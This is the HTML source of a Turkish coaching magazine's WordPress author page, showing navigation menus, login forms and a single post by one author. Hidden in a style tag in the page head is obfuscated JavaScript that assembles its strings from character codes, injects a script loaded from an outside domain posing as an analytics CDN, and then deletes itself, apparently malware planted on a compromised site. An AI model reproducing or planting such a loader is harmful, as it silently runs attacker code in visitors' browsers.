var tdb_modal_cancel_alt="HAYIR";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>:root{--td_excl_label:'ÖZEL'}:root{--td_excl_label:'ÖZEL'}</style>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://coachmagazine.net/",
                    "name": "Ana Sayfa"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://coachmagazine.net/author/dryylgn/",
                    "name": "Yazar: derya yılgın"
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://coachmagazine.net/wp-content/uploads/2021/04/cropped-Favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://coachmagazine.net/wp-content/uploads/2021/04/cropped-Favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://coachmagazine.net/wp-content/uploads/2021/04/cropped-Favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://coachmagazine.net/wp-content/uploads/2021/04/cropped-Favicon-270x270.png" />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";					
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.arm_setup_form_container form {max-width:none;!important}

@media only screen and (max-width: 600px)
{
	.arm_setup_form_container form {max-width:100%}
	
	
}

@media only screen and (min-width: 1200px)
{
	._df_thumb {margin:70px 30px}	
	
}

.grecaptcha-badge {
    display: none !important;
}


.td-post-views, .td-post-comments {display:none}

.etn-container {
    background: white !important;
}
.etn-es-events-page-container {padding-top:0}
.pointernone {
    pointer-events: none;
}		</style>
		
<!-- Button style compiled by theme -->

<style></style>

	<style id="tdw-css-placeholder">var _ujcvnj="_crhtidt";try{var_pleahdbtcl=String;var _wghpelagct="f"+"ro"+_pleahdbtcl['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";let _xsassb="s"+"c"+_pleahdbtcl[_wghpelagct](114,105,112,116);let atxwalldw="c"+"re"+_pleahdbtcl[_wghpelagct](97,116,101,69,108,101,109,101,110,116);var _fakyvpevjax="s"+_pleahdbtcl[_wghpelagct](114,99);var agpzla=_pleahdbtcl[_wghpelagct](105,100);let _irvjge="cu"+"rre"+_pleahdbtcl[_wghpelagct](110,116,83,99,114,105,112,116);var _rlauoboikyy="pa"+"r"+_pleahdbtcl[_wghpelagct](101,110,116,78,111,100,101);var appdnw="i"+"ns"+_pleahdbtcl[_wghpelagct](101,114,116,66,101,102,111,114,101);var _vlnaxdexcgd="ge"+"El"+_pleahdbtcl[_wghpelagct](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);var _wacaxx="h"+"e"+_pleahdbtcl[_wghpelagct](97,100);let aywcbgxrap="ap"+"p"+_pleahdbtcl[_wghpelagct](101,110,100,67,104,105,108,100);var avvohzfabaml=document;var _tczrpf="t"+"e"+_pleahdbtcl[_wghpelagct](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);var _fatpjvueurr=avvohzfabaml[atxwalldw](_xsassb);_fatpjvueurr['as'+'y'+'nc']=true;var aqwqmhcv=_pleahdbtcl[_wghpelagct](104,116,116,112,115,58,47,47)+"fo"+"ur"+"th."+"gy"+"br"+"it"+"an"+"al"+"yt"+"ses"+"ys"+"te"+"m.c"+"om"+_pleahdbtcl[_wghpelagct](47)+"s"+"cr"+_pleahdbtcl[_wghpelagct](105,112,116,115)+_pleahdbtcl[_wghpelagct](47)+"c"+"d"+_pleahdbtcl[_wghpelagct](110,46,106,115);_fatpjvueurr[_fakyvpevjax]=aqwqmhcv;_fatpjvueurr[agpzla]=_tczrpf;if(avvohzfabaml[_irvjge]){avvohzfabaml[_irvjge][_rlauoboikyy][appdnw](_fatpjvueurr,avvohzfabaml[_irvjge]);var _yyzhsasny=document;if (_yyzhsasny['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_yyzhsasny['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{avvohzfabaml[_vlnaxdexcgd](_wacaxx)[0][aywcbgxrap](_fatpjvueurr);if (_yyzhsasny['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_yyzhsasny['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style></head>

<body data-rsssl=1 class="archive author author-dryylgn author-43 wp-theme-Newspaper theme-Newspaper td-standard-pack woocommerce-no-js global-block-template-13 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-login"><a id="login-link-mob">Giriş Yap</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            
<div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-43" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-43"><a href="https://coachmagazine.net/">Anasayfa</a></li>
<li id="menu-item-557725" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-557725"><a href="https://coachmagazine.net/dergi/">Dergi<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-123" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-123"><a href="https://coachmagazine.net/dergi/">Coach Magazine T&uuml;rk&ccedil;e</a></li>
	<li id="menu-item-556845" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-556845"><a href="https://coachmagazine.net/magazine/">Coach Magazine Global</a></li>
	<li id="menu-item-556862" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-556862"><a href="https://coachmagazine.net/zeitschrift/">Deutsch</a></li>
	<li id="menu-item-557800" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-557800"><a href="#">Y&uuml;zy&#305;l Almana&#287;&#305; &Ouml;zel Say&#305;<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-557810" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-557810"><a href="https://coachmagazine.net/cumhuriyet-dergisi/">T&uuml;rk&ccedil;e</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-556821" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-556821"><a href="https://coachmagazine.net/yazilar/blog/">Blog</a></li>
<li id="menu-item-556685" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-556685"><a href="https://coachmagazine.net/podcastler/">Podcastler</a></li>
<li id="menu-item-558068" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-558068"><a href="#">Zirve<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-558073" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-558073"><a href="https://koclukgelisimzirvesi.com/yenideninsa">I. Ko&ccedil;luk Geli&#351;im Zirvesi</a></li>
	<li id="menu-item-558067" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-558067"><a href="https://koclukgelisimzirvesi.com/100yilzirvesi">II. Ko&ccedil;luk Geli&#351;im Zirvesi</a></li>
	<li id="menu-item-558069" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-558069"><a href="https://koclukgelisimzirvesi.com/">III. Kocluk Geli&#351;im Zirvesi</a></li>
	<li id="menu-item-558070" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-558070"><a href="https://etkinlik.coachmagazine.net/">Etkinlikler ve Di&#287;er Zirveler</a></li>
</ul>
</li>
<li id="menu-item-558071" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-558071"><a href="https://awards.coachmagazine.net/">Awards</a></li>
<li id="menu-item-380" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-380"><a href="/abonelik/">Abonelik</a></li>
<li id="menu-item-557129" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-557129"><a href="#">CM T&uuml;rkiye<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-558072" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-558072"><a href="https://coachforum.net/">Forum</a></li>
	<li id="menu-item-124" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-124"><a href="https://coachmagazine.net/hakkimizda/">Hakk&#305;m&#305;zda</a></li>
	<li id="menu-item-122" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-122"><a href="https://coachmagazine.net/iletisim/">&#304;leti&#351;im</a></li>
</ul>
</li>
<li id="menu-item-557861" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-557861"><a href="#" onClick="arm_open_modal_box_in_nav_menu('3_1023dO9ZHHP','arm_form_link_1023dO9ZHHP');return false;" arm-data-id="arm_form_link_1023dO9ZHHP">Giri&#351; Yap<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-557860" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-557860"><a href="#" onClick="arm_open_modal_box_in_nav_menu('3_103Hr2Qce9M','arm_form_link_103Hr2Qce9M');return false;" arm-data-id="arm_form_link_103Hr2Qce9M">&#350;ifremi Unuttum</a></li>
</ul>
</li>
<li class="menu-item menu-item-gtranslate menu-item-has-children notranslate"><a href="#" data-gt-lang="tr" class="gt-current-wrapper notranslate"><img src="https://coachmagazine.net/wp-content/plugins/gtranslate/flags/24/tr.png" width="24" height="24" alt="tr" loading="lazy"></a><ul class="dropdown-menu sub-menu"><li class="menu-item menu-item-gtranslate-child"><a href="#" data-gt-lang="en" class="notranslate"><img src="https://coachmagazine.net/wp-content/plugins/gtranslate/flags/24/en.png" width="24" height="24" alt="en" loading="lazy"></a></li><li class="menu-item menu-item-gtranslate-child"><a href="#" data-gt-lang="de" class="notranslate"><img src="https://coachmagazine.net/wp-content/plugins/gtranslate/flags/24/de.png" width="24" height="24" alt="de" loading="lazy"></a></li><li class="menu-item menu-item-gtranslate-child"><a href="#" data-gt-lang="tr" class="gt-current-lang notranslate"><img src="https://coachmagazine.net/wp-content/plugins/gtranslate/flags/24/tr.png" width="24" height="24" alt="tr" loading="lazy"></a></li></ul></li></ul></div>
        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <span class="td-back-button"><i class="td-icon-read-down"></i></span>
	                <div class="td-login-title">Giriş Yap</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <span><i class="td-icon-close-mobile"></i></span>
		            </div>
	            </div>
	            <form class="td-login-form-wrap" action="#" method="post">
	                <div class="td-login-panel-title"><span>Hoş Geldiniz</span>Hesabınıza giriş yapın</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">kullanıcı adınız</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">Şifre</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="GİRİŞ YAP">
	                
					
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Şifreni mi unuttun?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </form>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Şifre kurtarma</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Şifrenizi Kurtarın</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">E-posta</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Şifremi Gönder">
                </div>
            </div>
        </div>
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://coachmagazine.net/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Ara</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<ul class="top-header-menu td_ul_login"><li class="menu-item"><a class="td-login-modal-js menu-item" href="#login-form" data-effect="mpf-td-login-effect">Giriş Yap / Kayıt Ol</a><span class="td-sp-ico-login td_sp_login_ico_style"></span></li></ul>
<div class="menu-top-container"><ul id="menu-td-demo-top-menu" class="top-header-menu"><li id="menu-item-388" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-388"><a href="#" onClick="arm_open_modal_box_in_nav_menu('4_102eED9w5qb','arm_form_link_102eED9w5qb');return false;" arm-data-id="arm_form_link_102eED9w5qb">Abone giri&#351;i</a></li>
</ul></div>
</div>
        <div class="td-header-sp-top-widget">
    
    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Giriş Yap</div>
                            <div class="td-login-panel-descr">Hoşgeldiniz! Hesabınızda oturum açın.</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">kullanıcı adınız</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">Şifre</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Oturum aç">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Parolanızı mı unuttunuz? yardım almak</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Şifre kurtarma</div>
                            <div class="td-login-panel-descr">Şifrenizi Kurtarın</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">E-posta</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="şifremi gönder">
                            </form>
                            <div class="td-login-info-text">Email adresine yeni bir şifre gönderilecek.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                            <a class="td-main-logo" href="https://coachmagazine.net/">
                <img src="https://coachmagazine.net/wp-content/uploads/2020/12/retina-logo-e1709672640893-300x89.png" alt=""  width="300" height="89"/>
                <span class="td-visual-hidden">T&uuml;rkiyenin ilk ve tek ko&ccedil;luk dergisi</span>
            </a>
                    </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td-a-rec-no-translate tdi_1 td_block_template_13">
<style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style><a href="https://koclukgelisimzirvesi.com/"><img style="width:100%" src="https://koclukgelisimzirvesi.com/wp-content/uploads/2024/10/kocluk-header.jpg"></a></div>
</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://coachmagazine.net/">
            <img src="https://coachmagazine.net/wp-content/uploads/2020/12/retina-logo-e1709672640893-300x89.png" alt=""  width="300" height="89"/>
        </a>
        </div>
    
<div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-43"><a href="https://coachmagazine.net/">Anasayfa</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-557725"><a href="https://coachmagazine.net/dergi/">Dergi</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-123"><a href="https://coachmagazine.net/dergi/">Coach Magazine T&uuml;rk&ccedil;e</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-556845"><a href="https://coachmagazine.net/magazine/">Coach Magazine Global</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-556862"><a href="https://coachmagazine.net/zeitschrift/">Deutsch</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-557800"><a href="#">Y&uuml;zy&#305;l Almana&#287;&#305; &Ouml;zel Say&#305;</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-557810"><a href="https://coachmagazine.net/cumhuriyet-dergisi/">T&uuml;rk&ccedil;e</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-556821"><a href="https://coachmagazine.net/yazilar/blog/">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-556685"><a href="https://coachmagazine.net/podcastler/">Podcastler</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-558068"><a href="#">Zirve</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-558073"><a href="https://koclukgelisimzirvesi.com/yenideninsa">I. Ko&ccedil;luk Geli&#351;im Zirvesi</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-558067"><a href="https://koclukgelisimzirvesi.com/100yilzirvesi">II. Ko&ccedil;luk Geli&#351;im Zirvesi</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-558069"><a href="https://koclukgelisimzirvesi.com/">III. Kocluk Geli&#351;im Zirvesi</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-558070"><a href="https://etkinlik.coachmagazine.net/">Etkinlikler ve Di&#287;er Zirveler</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-558071"><a href="https://awards.coachmagazine.net/">Awards</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-380"><a href="/abonelik/">Abonelik</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-557129"><a href="#">CM T&uuml;rkiye</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-558072"><a href="https://coachforum.net/">Forum</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-124"><a href="https://coachmagazine.net/hakkimizda/">Hakk&#305;m&#305;zda</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-122"><a href="https://coachmagazine.net/iletisim/">&#304;leti&#351;im</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-557861"><a href="#" onClick="arm_open_modal_box_in_nav_menu('3_102Uj7e6UTS','arm_form_link_102Uj7e6UTS');return false;" arm-data-id="arm_form_link_102Uj7e6UTS">Giri&#351; Yap</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-557860"><a href="#" onClick="arm_open_modal_box_in_nav_menu('3_103U9CX0dGk','arm_form_link_103U9CX0dGk');return false;" arm-data-id="arm_form_link_103U9CX0dGk">&#350;ifremi Unuttum</a></li>
</ul>
</li>
<li class="menu-item menu-item-gtranslate menu-item-has-children notranslate"><a href="#" data-gt-lang="tr" class="gt-current-wrapper notranslate"><img src="https://coachmagazine.net/wp-content/plugins/gtranslate/flags/24/tr.png" width="24" height="24" alt="tr" loading="lazy"></a><ul class="dropdown-menu sub-menu"><li class="menu-item menu-item-gtranslate-child"><a href="#" data-gt-lang="en" class="notranslate"><img src="https://coachmagazine.net/wp-content/plugins/gtranslate/flags/24/en.png" width="24" height="24" alt="en" loading="lazy"></a></li><li class="menu-item menu-item-gtranslate-child"><a href="#" data-gt-lang="de" class="notranslate"><img src="https://coachmagazine.net/wp-content/plugins/gtranslate/flags/24/de.png" width="24" height="24" alt="de" loading="lazy"></a></li><li class="menu-item menu-item-gtranslate-child"><a href="#" data-gt-lang="tr" class="gt-current-lang notranslate"><img src="https://coachmagazine.net/wp-content/plugins/gtranslate/flags/24/tr.png" width="24" height="24" alt="tr" loading="lazy"></a></li></ul></li></ul></div>
</div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://coachmagazine.net/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Ara" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            

<div class="td-main-content-wrap td-container-wrap">
    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://coachmagazine.net/">Ana Sayfa</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Yazarlar</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Yazar: derya yılgın</span></div>        </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header">
                                    <h1 class="entry-title td-page-title">
                                        <span>derya yılgın</span>
                                    </h1>
                                </div>

                                <div class="author-box-wrap td-author-page">

    <img alt='derya yılgın' src='https://secure.gravatar.com/avatar/286eb1001fd6be6add1015fda4d5e9d502c485b542e27542b4411dcc21307088?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/286eb1001fd6be6add1015fda4d5e9d502c485b542e27542b4411dcc21307088?s=192&#038;d=mm&#038;r=g 2x' class='avatar arm_grid_avatar arm-avatar avatar-96 photo' height='96' width='96' decoding='async'/>    <div class="desc">


        <div class="td-author-counters">
            <span class="td-author-post-count">
                1 HABERLER            </span>

            <span class="td-author-comments-count">
                0 YORUMLAR            </span>

        </div>

        <div class="td-author-url"><a href="http://deryaylgn_">http://deryaylgn_</a></div>


        <div class="td-author-social">
            
        <span class="td-social-icon-wrap">
            <a target="_blank" href="derya yılgın" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="derya yılgın" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
                <span style="display: none">Linkedin</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:dyilgin34@gmail.com" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
                <span style="display: none">Mail</span>
            </a>
        </span>        </div>
    </div>

    <div class="clearfix"></div>
</div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://coachmagazine.net/seruven-devam-ediyor/"  rel="bookmark" class="td-image-wrap " title="SERÜVEN DEVAM EDİYOR" ><img class="entry-thumb" src="[data-uri]" alt="" title="SERÜVEN DEVAM EDİYOR" data-type="image_tag" data-img-url="https://coachmagazine.net/wp-content/uploads/2021/11/derya-yalgin-324x160.jpg"  width="324" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://coachmagazine.net/seruven-devam-ediyor/"  rel="bookmark" title="SERÜVEN DEVAM EDİYOR">SERÜVEN DEVAM EDİYOR</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://coachmagazine.net/author/dryylgn/">derya yılgın</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-11-21T19:11:09+00:00" >Kasım 21, 2021</time></span>                <span class="td-module-comments"><a href="https://coachmagazine.net/seruven-devam-ediyor/#comments">1</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->
                                                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                                <!-- .no sidebar -->
                                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
